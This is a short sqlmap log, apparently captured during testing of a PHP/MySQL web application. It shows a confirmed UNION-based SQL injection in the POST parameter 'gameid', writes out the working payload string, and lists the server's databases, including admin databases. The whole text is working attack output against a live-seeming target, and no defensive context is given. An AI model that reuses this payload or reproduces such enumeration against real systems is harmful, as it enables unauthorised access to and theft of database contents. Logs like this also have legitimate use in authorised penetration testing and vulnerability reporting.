 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: gameid
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: gameid=1) UNION ALL SELECT CONCAT(0x716e797571,0x626c5a7a415a6663584b,0x716e666b71),NUL
L#
---
[17:09:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
[17:09:04] [INFO] fetching database names
available databases [4]:
[*] game_bbs
[*] information_schema
[*] tg_admin
[*] web_admin